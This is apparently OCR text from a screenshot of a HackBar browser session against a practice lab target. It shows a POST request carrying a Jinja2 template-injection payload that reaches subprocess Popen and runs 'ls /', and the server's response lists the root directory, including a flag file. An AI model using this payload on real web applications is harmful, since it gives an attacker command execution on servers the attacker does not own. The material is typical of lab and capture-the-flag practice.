 First name:
Submit
Hello b'bin\nboot\ndev\netc\nflag\nget-
pip.py\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nstorage.txt\nsys\ntmp\nusr
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.40.99:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{[].__class__.__base__.__subclasses__()[200]('ls
/',shell=True,stdout=-1).communicate()[0].strip()}}
Name
Value
Action: Remove header
Name
Value
Action: Remove header